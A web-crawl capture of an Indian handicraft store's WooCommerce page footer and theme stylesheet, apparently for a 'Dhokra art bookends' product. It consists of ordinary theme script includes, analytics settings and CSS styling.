<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.4.2" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.4.2" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.4.2" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.4.2" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.4.2" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.4.2" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/header/mobileSearchIcon.min.js?ver=7.4.2" id="wd-mobile-search-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.4.2" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.4.2" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.4.2" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.4.2" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.4.2" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.4.2" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=7.4.2" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.4.2" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.4.2" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.4.2" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.4.2" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.4.2" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.4.2" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.4.2" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.4.2" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.4.2" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.4.2" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.4.2" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.5.4/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.4.2" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.4.2" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.4.2" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.4.2" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.4.2" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c5e3a2de18ceb73959af84c4b6aa093c","fragment_name":"wc_fragments_c5e3a2de18ceb73959af84c4b6aa093c","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.5.4/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.4.2" id="wd-search-full-screen-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_product_view','blog_id': '201216283', 'ui': 'null', 'url': 'https://adindianessence.com', 'woo_version': '8.5.4', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': ["core\/spacer","core\/heading","core\/image"],'additional_blocks_on_checkout_page': [],'store_currency': 'INR', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 'pi': '10319', 'pn': 'Dhokra art bookends', 'pc': 'Dhokra Art/Precious gems', 'pp': '2990', 'pt': 'simple', });
 });
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://adindianessence.com/wp-content/uploads/2024/01/xts-theme_settings_default-1705946244.css?ver=7.4.2
body_size: 814
content:
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//adindianessence.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.4.2") format("woff2");
}

:root {
	--wd-header-banner-h: 40px;
	--wd-text-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 500;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 14px;
	--wd-primary-color: rgb(58,44,71);
	--wd-alternative-color: rgb(246,230,255);
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: rgb(58,44,71);
	--btn-default-bgcolor-hover: rgb(58,44,71);
	--btn-accented-bgcolor: rgb(58,44,71);
	--btn-accented-bgcolor-hover: rgb(58,44,71);
	--wd-form-brd-width: 1px;
	--notices-success-bg: rgb(38,188,78);
	--notices-success-color: #fff;
	--notices-warning-bg: rgb(247,196,79);
	--notices-warning-color: rgb(45,45,45);
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 140px;
}
div.wd-popup.wd-age-verify {
	max-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgb(255,255,255);
	background-image: url(https://mishlife.in/wp-content/uploads/2021/10/flowers-popup.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
div.wd-popup.wd-promo-popup {
	max-width: 800px;
}
.page-title-default {
	background-color: rgba(0,0,0,0);
	background-image: url(https://adindianessence.com/wp-content/uploads/2021/10/flowers-page-title.jpg);
	background-size: cover;
	background-position: center center;
}
.footer-container {
	background-color: #ffffff;
	background-image: none;
}
html .wd-dropdown-menu.wd-design-sized .wd-sub-menu > li > a, body .wd-dropdown-menu.wd-design-full-width .wd-sub-menu > li > a, body .wd-dropdown-menu.wd-design-aside .wd-wp-menu > .sub-sub-menu > li > a, body .wd-dropdown-menu.wd-design-aside .wd-sub-menu .wd-sub-menu > li > a {
	font-weight: 600;
}
div.wd-popup.popup-quick-view {
	max-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-header-banner-h: 40px;
	}

}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 5px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 5px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 5px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1239px) {
.platform-Windows .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}

@media (min-width: 1222px) {
html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.category-grid-item .hover-mask{display:none;}
.woocommerce-MyAccount-navigation ul li.is-active>a{background:#3A2C47;color:#fff;border:none !important;}.woocommerce-MyAccount-navigation ul li>a{border:0.1px solid #eeeaea !important;}
address{font-style:normal;}a.woodmart-nav-link,span.nav-link-text{font-family:Montserrat;}
a.button.btn-cart.wc-forward{background:#F6E6FF !important;color:#3A2C47 !important;}
a.wd-social-icon{color:#3A2C47 !important}
/*razorpay btn*/
button#btn-razorpay,button#btn-razorpay-cancel{color:#fff;}@media (min-width: 1025px) {
	button.searchsubmit{border-radius:2px !important;}
}

@media (max-width: 576px) {
	.woocommerce-MyAccount-content>p{font-size:12px;}
div.checkout-order-review{padding:0;}a.woodmart-nav-link{font-weight:100;}
}

